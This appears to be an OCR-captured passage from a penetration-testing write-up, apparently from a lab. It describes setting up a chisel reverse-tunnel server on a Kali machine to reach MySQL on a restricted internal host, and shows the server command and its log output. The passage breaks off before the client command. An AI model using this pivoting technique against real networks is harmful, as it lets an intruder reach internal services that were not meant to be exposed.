
Then we need to map host1:3306 outside to kali, but host1
has limits, so ssh and socat all don't work. We have to use
chisel.
On kali, run chisel server.
 ~ ./chisel server 
-p
8080
--reverse
2021
/09/01 
13
:26:59 server: Reverse tunnelling enabled

2021
/09/01 
13
:26:59 server: Fingerprint 
QJGGHnimzCp6x3qm
2021
/09/01 
13
:26:59 server: Listening on http://0.0.0.0:
Then on host1, run chisel client.